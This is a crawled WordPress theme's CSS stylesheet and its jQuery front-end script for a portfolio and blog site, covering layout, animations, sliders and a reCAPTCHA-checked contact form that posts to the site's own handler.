    font-weight: 700;
    margin-top: 20px; }

.contactform input, .blogcontent .comment-form input, .contactform textarea, .blogcontent .comment-form textarea {
  border: 1px solid #b6b7b7;
  color: #363b3f;
  background: none;
  padding: 15px 30px;
  margin: 0 3% 20px 0px;
  resize: none; }
.contactform .error, .blogcontent .comment-form .error, .contactform .form-error, .blogcontent .comment-form .form-error {
  border-color: #c12728 !important; }
.contactform .no-margin, .blogcontent .comment-form .no-margin {
  margin-right: 0px; }
.contactform input.col-lg-6, .blogcontent .comment-form input.col-lg-6 {
  width: 48.5%; }
.contactform button, .blogcontent .comment-form button {
  background: #d82c2e; }
  .contactform button:hover, .blogcontent .comment-form button:hover, .contactform button:focus, .blogcontent .comment-form button:focus {
    border-color: #d82c2e; }
.contactform p, .blogcontent .comment-form p {
  text-align: center; }

.form a {
  color: #ffffff; }

#map {
  float: left;
  width: 100%;
  height: 390px;
  border-top: 4px solid #d82c2e; }

#map img {
  max-width: none !important; }

/*------------------------------------------------------------------
[8. Footer]
-------------------------------------------------------------------*/
footer {
  background: #363b3f; }
  footer p {
    font-size: 12px;
    color: #ffffff;
    text-align: center; }
  footer ul {
    width: 100%;
    text-align: center;
    margin-top: 20px; }
  footer li {
    display: inline-block;
    margin: 0 4px; }
  footer li a {
    display: block;
    text-decoration: none;
    border-bottom: none;
    padding: 18px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease-in, 1s;
    -moz-transition: all 0.3s ease-in, 1s;
    -o-transition: all 0.3s ease-in, 1s;
    -ms-transition: all 0.3s ease-in, 1s;
    transition: all 0.3s ease-in, 1s; }
  footer .facebook {
    background: url(../images/facebook.png) center no-repeat #444749; }
    footer .facebook:hover {
      background-color: #4265b9; }
  footer .twitter {
    background: url(../images/twitter.png) center no-repeat #444749; }
    footer .twitter:hover {
      background-color: #9ae4e8; }
  footer .google {
    background: url(../images/google.png) center no-repeat #444749; }
    footer .google:hover {
      background-color: #d62408; }
  footer .youtube {
    background: url(../images/youtube.png) center no-repeat #444749; }
    footer .youtube:hover {
      background-color: #df3333; }
  footer .flickr {
    background: url(../images/flickr.png) center no-repeat #444749; }
    footer .flickr:hover {
      background-color: #E2408F; }
  footer .dribbble {
    background: url(../images/dribbble.png) center no-repeat #444749; }
    footer .dribbble:hover {
      background-color: #e94c89; }
  footer .behance {
    background: url(../images/behance.png) center no-repeat #444749; }
    footer .behance:hover {
      background-color: #3fbff0; }
  footer .instagram {
    background: url(../images/instagram.png) center no-repeat #444749; }
    footer .instagram:hover {
      background-color: #956751; }
  footer .vimeo {
    background: url(../images/vimeo.png) center no-repeat #444749; }
    footer .vimeo:hover {
      background-color: #87d2e0; }
  footer .tumblr {
    background: url(../images/tumblr.png) center no-repeat #444749; }
    footer .tumblr:hover {
      background-color: #4d7Da1; }
  footer .linkedin {
    background: url(../images/linkedin.png) center no-repeat #444749; }
    footer .linkedin:hover {
      background-color: #0073b2; }

/*------------------------------------------------------------------
[9. BLOG]
-------------------------------------------------------------------*/
.blogcontent .border {
  width: 100%;
  height: 1px;
  background: #e3e5e5; }
.blogcontent .post-date {
  margin-top: 40px;
  border: 1px solid #000000;
  font-family: "Lato", sans-serif;
  font-weight: 700;
  color: #000000;
  text-align: center; }
  .blogcontent .post-date .day {
    font-size: 27px;
    padding: 10px 5px 10px 5px; }
  .blogcontent .post-date .month {
    font-size: 16px;
    text-transform: uppercase;
    padding: 5px 0 5px 0px;
    border-top: 1px solid #000000; }
.blogcontent .post-thumb {
  padding-bottom: 20px; }
.blogcontent article {
  margin: 40px 0 0 0;
  font-family: "Lato", sans-serif;
  font-weight: 400;
  position: relative; }
.blogcontent article.sticky .post-title {
  padding-right: 55px; }
.blogcontent .stickybadge {
  position: absolute;
  top: 0px;
  right: 20px;
  width: 25px;
  height: 45px;
  background: url(../images/sticky.png);
  z-index: 99; }
.blogcontent h1 {
  color: #000000;
  margin: 20px 0 20px 0; }
  .blogcontent h1 a {
    color: #000000;
    text-decoration: none;
    -webkit-transition: all 0.3s ease-in, 1s;
    -moz-transition: all 0.3s ease-in, 1s;
    -o-transition: all 0.3s ease-in, 1s;
    -ms-transition: all 0.3s ease-in, 1s;
    transition: all 0.3s ease-in, 1s; }
    .blogcontent h1 a:hover {
      color: #b6b7b7; }
.blogcontent .post-video {
  padding-bottom: 20px; }
.blogcontent .post-title {
  padding: 10px 0 10px 20px;
  border-bottom: 1px solid #e3e5e5; }
  .blogcontent .post-title h1 {
    margin: 0px; }
.blogcontent .post-meta {
  padding: 10px 0 10px 20px; }
  .blogcontent .post-meta a {
    color: #b6b7b7;
    text-decoration: none; }
    .blogcontent .post-meta a:hover {
      text-decoration: underline; }
  .blogcontent .post-meta span {
    margin: 0 20px 0 0px;
    color: #b6b7b7; }
  .blogcontent .post-meta strong {
    padding: 0 5px 0 0px; }
  .blogcontent .post-meta .meta {
    padding: 10px 0 10px 0px;
    color: #000000;
    border-bottom: 1px solid #e3e5e5; }
.blogcontent .post-content {
  padding: 0 20px 20px 20px;
  border-bottom: 1px solid #e3e5e5; }
  .blogcontent .post-content .pagination ul {
    margin-left: 0px !important; }
.blogcontent .page-content {
  padding: 20px; }
.blogcontent p a, .blogcontent li a, .blogcontent blockquote a, .blogcontent .comment-respond a, .blogcontent td a, .blogcontent th a, .blogcontent dt a, .blogcontent dd a {
  color: #d82c2e;
  text-decoration: none; }
  .blogcontent p a:hover, .blogcontent li a:hover, .blogcontent blockquote a:hover, .blogcontent .comment-respond a:hover, .blogcontent td a:hover, .blogcontent th a:hover, .blogcontent dt a:hover, .blogcontent dd a:hover {
    text-decoration: underline; }
.blogcontent em {
  font-style: italic; }
.blogcontent ul {
  list-style-type: circle;
  margin-left: 20px; }
.blogcontent ol {
  list-style-type: decimal;
  margin-left: 20px; }
.blogcontent h2, .blogcontent h3, .blogcontent h4, .blogcontent h5, .blogcontent h6 {
  color: #000000; }
.blogcontent .heading h2 {
  color: #d82c2e; }
.blogcontent table {
  width: 100%; }
  .blogcontent table caption {
    margin-bottom: 20px; }
  .blogcontent table td, .blogcontent table th, .blogcontent table caption {
    text-align: center; }
  .blogcontent table caption, .blogcontent table th, .blogcontent table td#today {
    font-weight: 700; }
.blogcontent .comments ol {
  list-style-type: none;
  margin-left: 0px; }
.blogcontent ol.children {
  margin: 0 0 0 30px;
  padding: 0 0 0 30px;
  border-left: 1px dashed #e3e5e5;
  position: relative; }
  .blogcontent ol.children:after {
    position: absolute;
    content: "";
    width: 20px;
    left: 0px;
    top: 32px;
    border-bottom: 1px dashed #e3e5e5;
    display: inline-block; }
.blogcontent .comment-body {
  position: relative;
  margin-top: 20px;
  padding: 10px 0 10px 80px; }
  .blogcontent .comment-body .avatar {
    position: absolute;
    left: 0px;
    top: 0px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; }
  .blogcontent .comment-body footer {
    background: none; }
  .blogcontent .comment-body .comment-author {
    text-transform: uppercase;
    color: #000000; }
    .blogcontent .comment-body .comment-author a {
      color: #000000; }
  .blogcontent .comment-body .comment-metadata {
    color: #b6b7b7;
    padding: 5px 0 5px 0px; }
    .blogcontent .comment-body .comment-metadata a {
      color: #b6b7b7;
      text-decoration: none; }
      .blogcontent .comment-body .comment-metadata a:hover {
        text-decoration: underline; }
.blogcontent .comment-respond {
  margin-top: 20px; }
.blogcontent .comment-form {
  margin-top: 20px; }
  .blogcontent .comment-form input.col-lg-4 {
    width: 31.33%; }
  .blogcontent .comment-form #submit {
    background: #d82c2e; }
    .blogcontent .comment-form #submit:hover {
      border-color: #d82c2e; }
.blogcontent p.comment-awaiting-moderation {
  color: #000000;
  font-weight: 700; }
.blogcontent .sidebar {
  padding-top: 40px; }
  .blogcontent .sidebar .widget {
    margin-top: 20px;
    padding: 20px 15px 20px 15px; }
  .blogcontent .sidebar h3.widget-title {
    font-size: 18px;
    margin: -10px -15px 10px -15px;
    padding: 0 15px 10px 15px;
    border-bottom: 1px solid #e3e5e5; }
  .blogcontent .sidebar ul, .blogcontent .sidebar ol {
    list-style-type: none;
    margin-left: 0px; }
  .blogcontent .sidebar li {
    padding: 5px 0 5px 0px;
    border-bottom: 1px solid #e3e5e5; }
  .blogcontent .sidebar li:last-child {
    border: none; }
  .blogcontent .sidebar a {
    color: #c12728; }
    .blogcontent .sidebar a:hover {
      color: black;
      text-decoration: none; }
  .blogcontent .sidebar input[type=text] {
    border: 1px solid #b6b7b7;
    color: #363b3f;
    background: none;
    padding: 5px 10px;
    width: 70%; }
  .blogcontent .sidebar input[type=submit], .blogcontent .sidebar #searchsubmit {
    background: #d82c2e;
    padding: 6px 9px; }
    .blogcontent .sidebar input[type=submit]:hover, .blogcontent .sidebar input[type=submit]:focus, .blogcontent .sidebar #searchsubmit:hover, .blogcontent .sidebar #searchsubmit:focus {
      border-color: #d82c2e; }
.blogcontent .tagcloud a {
  background-color: #d82c2e;
  color: #ffffff;
  padding: 2px 5px; }
  .blogcontent .tagcloud a:hover {
    background-color: #c12728;
    color: #ffffff; }
.blogcontent .relateds {
  margin-top: 20px; }
  .blogcontent .relateds .image {
    overflow: hidden; }
  .blogcontent .relateds img {
    -webkit-transition: all 0.2s linear, 1s;
    -moz-transition: all 0.2s linear, 1s;
    -o-transition: all 0.2s linear, 1s;
    -ms-transition: all 0.2s linear, 1s;
    transition: all 0.2s linear, 1s; }
  .blogcontent .relateds a:hover {
    text-decoration: none; }
    .blogcontent .relateds a:hover img {
      -webkit-transform: scale(1.05, 1.05);
      -moz-transform: scale(1.05, 1.05);
      -o-transform: scale(1.05, 1.05);
      -ms-transform: scale(1.05, 1.05);
      transform: scale(1.05, 1.05); }
  .blogcontent .relateds .title {
    padding: 10px 20px; }
  .blogcontent .relateds .detail {
    padding: 0 20px; }
  .blogcontent .relateds h4 {
    text-align: center;
    margin: 0px; }
  .blogcontent .relateds p {
    text-align: center;
    color: #b6b7b7; }
    .blogcontent .relateds p a {
      color: #b6b7b7; }

/*------------------------------------------------------------------
[9. PORTFOLIO]
-------------------------------------------------------------------*/
/* Portfolio Details */
.portfoliocontent .post-content {
  padding: 20px; }

.grid {
  background: #ffffff;
  border-bottom: 2px solid #b6b7b7; }
  .grid .post-thumb {
    padding: 0px; }
  .grid .post-title {
    padding: 20px 20px 0px 20px;
    border: none; }
  .grid .post-content {
    height: 120px;
    overflow: hidden; }
  .grid h3 {
    color: #000000;
    margin: 0px; }
    .grid h3 a {
      color: #000000;
      text-decoration: none;
      -webkit-transition: all 0.3s ease-in, 1s;
      -moz-transition: all 0.3s ease-in, 1s;
      -o-transition: all 0.3s ease-in, 1s;
      -ms-transition: all 0.3s ease-in, 1s;
      transition: all 0.3s ease-in, 1s; }
      .grid h3 a:hover {
        color: #b6b7b7; }

/* Pagination */
.page-numbers {
  text-align: center; }
  .page-numbers ul {
    list-style: none; }
  .page-numbers li {
    display: inline-block;
    line-height: 55px; }
  .page-numbers a, .page-numbers span {
    padding: 12px 12px;
    background: #ffffff;
    border: 1px solid #e3e5e5; }
    .page-numbers a:hover, .page-numbers span:hover {
      text-decoration: none !important;
      background-color: #f7f8f8; }
  .page-numbers a span.link_before_pagination {
    padding: 0px !important;
    border: none !important; }

div.page-numbers {
  margin-top: 20px; }

/* HELPERS */
img {
  max-width: 100%;
  height: auto; }

img.alignleft {
  float: left;
  margin: 20px 20px 20px 0px; }

.wp-caption {
  max-width: 100%;
  height: auto; }

.clear {
  clear: both; }

.no-padding {
  padding-left: 0px;
  padding-right: 0px; }

.no-margin {
  margin-left: 0px;
  margin-right: 0px; }

.no-margin-top {
  margin-top: 0px !important; }

::selection {
  background-color: #d82c2e;
  color: #ffffff; }

::-moz-selection {
  background-color: #d82c2e;
  color: #ffffff; }

input, textarea {
  -webkit-appearance: none; }

/* OWL */
.owl-theme .owl-controls .owl-page span {
  background: #ffffff; }

/* CSS Keyframe Animations */
.animated {
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  -moz-animation-timing-function: ease-in-out;
  -webkit-animation-duration: 1s;
  -moz-animation-duration: 1s;
  -ms-animation-duration: 1s;
  -o-animation-duration: 1s;
  animation-duration: 1s; }

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }
@-moz-keyframes fadeInUp {
  0% {
    opacity: 0;
    -moz-transform: translateY(20px); }
  100% {
    opacity: 1;
    -moz-transform: translateY(0); } }
@-o-keyframes fadeInUp {
  0% {
    opacity: 0;
    -o-transform: translateY(20px); }
  100% {
    opacity: 1;
    -o-transform: translateY(0); } }
@keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(20px); }
  100% {
    opacity: 1;
    transform: translateY(0); } }
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  -moz-animation-name: fadeInUp;
  -o-animation-name: fadeInUp;
  animation-name: fadeInUp; }

@media only screen and (max-width: 768px) {
  .navbar-flat li {
    display: inline-block; } }
@media only screen and (max-width: 765px) {
  .navbar-brand {
    display: block !important; }

  .navbar-flat .sub-menu {
    position: static;
    display: block !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
    filter: alpha(opacity=1);
    opacity: 1; }
    .navbar-flat .sub-menu li {
      width: auto;
      color: #ffffff;
      text-align: center; }

  .navbar-flat li {
    display: inline; }

  .timeline {
    background-position: 38px top; }
    .timeline li, .timeline .odd {
      margin: 0px 0 20px 43px;
      width: 85%;
      opacity: 1 !important; }
    .timeline .point, .timeline .odd .point {
      left: -32px;
      right: auto; }
    .timeline .timestamp, .timeline .bubble {
      float: left; }
    .timeline .bubble, .timeline .odd .bubble {
      margin: 0px 0 0 30px;
      width: 80%;
      padding: 22px 30px 25px 32px; }
    .timeline .bubble-arrow {
      background-position: right top;
      left: -10px;
      right: auto; }

  .comment-form input.col-lg-4 {
    width: 100% !important; }

  .hidethis {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
    filter: alpha(opacity=1);
    opacity: 1; } }
@media only screen and (max-width: 425px) {
  .stickybadge {
    display: none; } }
@media only screen and (max-width: 345px) {
  .g-recaptcha {
    margin-left: -15px !important; } }
@media only screen and (max-width: 330px) {
  .g-recaptcha {
    margin-left: -22px !important; } }


--- FILE ---
content_type: application/javascript
request_url: http://www.burno.fr/wp-content/themes/one/js/script.js?ver=4.3.34
body_size: 2047
content:
jQuery(window).load(function(){
	'use strict';
	// Loader
	jQuery('.loader .inner').fadeOut(500, function(){
		jQuery('.loader').fadeOut(750);
	});

	// Portfolio
	var $container = jQuery('.portfolio-items');
	$container.isotope({
		filter: '*',
		animationOptions: {
			duration: 1500,
			easing: 'linear',
			queue: false
		}
	});

	jQuery('#filters a').click(function(){
		jQuery('#filters .current').removeClass('current');
		jQuery(this).addClass('current');

		var selector = jQuery(this).attr('data-filter');
		$container.isotope({
			filter: selector,
			animationOptions: {
				duration: 1500,
				easing: 'linear',
				queue: false
			}
		});
		return false;
	});

	/* Portfolio Feed */
	var $portfolioPage = jQuery('.portfoliopage');
	$portfolioPage.isotope({
		layoutMode: 'fitRows',
		animationOptions: {
			duration: 1500,
			easing: 'linear',
			queue: false
		}
	});



});

jQuery(document).ready(function($){
	'use strict';

	$('.fill-input, .filljs').css({'display':'none'});

	// Scroll
	$('.scrollto, .scrollmenu .scroll a').click(function(e){
		e.preventDefault();
		var scrollElm = $(this).attr('href').split('#');
		scrollElm = scrollElm[scrollElm.length-1];
		var scrollTo = $('#'+scrollElm).offset().top;
		$('html, body').animate({ scrollTop: scrollTo - 50 }, "slow");
	});

	setTimeout(function(){
		if(location.hash) {
			window.scrollTo(0, 0);
			var scrollElm = window.location.hash.substring(1);
			var scrollTo = $('#'+scrollElm).offset().top;
			$('html, body').animate({ scrollTop: scrollTo - 50 }, "slow");
		}
	}, 1);

	// Slides
	$('#slides').superslides({
		animation: 'fade',
		play: 5000
	});
	if($('.welcomeslide').length < 2)
	{
		$('#slides').superslides('stop');
	}

	// Skills
	var owl = $("#skills-slide");
	owl.owlCarousel({
		autoPlay:true,
		items:4,
		itemsDesktop:[1000,4],
		itemsDesktopSmall:[900,3],
		itemsTablet:[600,2],
		itemsMobile:[480,1]
	});

	// Relateds
	var relateds = $("#relateds");
	relateds.owlCarousel({
		autoPlay:true,
		items:3,
		itemsDesktop:[1000,3],
		itemsDesktopSmall:[900,3],
		itemsTablet:[600,2],
		itemsMobile:[480,1]
	});

	// Portfolio modal
	$('.fullwidth').boxer();

	// Animations
	var windowH = $(window).height();

	$(window).bind('resize', function () {
		windowH = $(window).height();
	});

	$('.hidethis').bind('inview', function (event, visible) {
		if (visible === true) {
			$(this).removeClass('hidethis');
		}
	});

	var servicesTopOffset = 0;
	var timelineTopOffset = 0;
	var skillsTopOffset = 0;
	if($('.services .services-inner').length)
	{
		servicesTopOffset = $('.services .services-inner').offset().top;
	};
	if($('.timeline').length)
	{
		timelineTopOffset = $('.timeline').offset().top;
	};
	if($('.skills').length)
	{
		skillsTopOffset = $('.skills').offset().top;
	};

	$(window).scroll(function(){
		// Fixed Navbar on Home Page
		if($('body').hasClass('home'))
		{
			if(window.pageYOffset > windowH)
			{
				$('.navbar-flat').addClass('navbar-fixed-top');
				$('.firstSec').addClass('fixed');
			}
			else
			{
				if($('#welcome').length)
				{
					$('.navbar-flat').removeClass('navbar-fixed-top');
					$('.firstSec').removeClass('fixed');
				}
			}
		}
		// Timeline animation
		if(window.pageYOffset > timelineTopOffset-windowH+200)
		{
			$('.timeline li').addClass('fadeInUp');
		}
		// Skills Chart animation
		if(window.pageYOffset > skillsTopOffset-windowH+200)
		{
			$('.chart').easyPieChart({
				easing: 'easeInOut',
				barColor: '#ffffff',
				trackColor: '#d82c2e',
				scaleColor: false,
				lineWidth: 4,
				size: 152,
				onStep: function(from, to, percent) {
					$(this.el).find('.percent').text(Math.round(percent));
				}
			});
		}
	});

	$(".navbar-nav li a").click(function(event) {
		if($('.navbar-collapse').hasClass('in')){
			$(".navbar-collapse").collapse('hide');
		};
	});

	// Fixed Navbar on subpages
	if(!$('body').hasClass('home') || !$('#welcome').length)
	{
		$('.navbar-flat').addClass('navbar-fixed-top');
		$('.section:eq(0)').css({'padding-top':'80px'});
	}

	if(!Modernizr.input.placeholder){
		$('[placeholder]').each(function(){
			if($(this).val()=="" && $(this).attr("placeholder")!=""){
				$(this).val($(this).attr("placeholder"));
				$(this).focus(function(){
					if($(this).val()==$(this).attr("placeholder")) $(this).val("");
				});
				$(this).blur(function(){
					if($(this).val()=="") $(this).val($(this).attr("placeholder"));
				});
			}
		});
	}

	// Form Validation

	var formUrl = $('form.contactform').attr('action');
	var gcaptchaphp = $('form.contactform .gcaptchaphp').attr('value');
	$.validate({
		modules : 'security',
		form:'.contactform',
		borderColorOnError : '#c12728',
		scrollToTopOnError : false,
		validateOnBlur : false,
		onError:function() {
			//alert('Validation failed');
		},
		onSuccess:function(){
			if(!$("#g-recaptcha-response").val()){
				$('p.error').html('Please check CAPTCHA!');
			}
			else
			{
				if(!$('.fill-input').val()){
					$('.sendcontact').prop("disabled",true);
					$('p.error').html('Your message sent.');
					var name		= $("form[name=contactform] input[name='send[name]']").val(),
						email		= $("form[name=contactform] input[name='send[email]']").val(),
						message		= $("form[name=contactform] textarea[name='send[message]']").val(),
						response	= $("#g-recaptcha-response").val();

					$.ajax({
						url: formUrl,
						type: 'POST',
						data: {type: 'contact', name : name, email : email, message : message, response: response},
						dataType: 'json',
						success: function(data)
						{
							$('.sendcontact').prop("disabled",true);
							$('p.error').html('Your message sent.');
						},
						error: function(){
							$("#xhr").removeClass('xhr');
						}
					});
				}
			};
		}
	});

	/* Fit Videos */
	$(".post-video").fitVids();

	/* Portfolio Gallery */
	$('.post-gallery').bxSlider({'pager':false});

});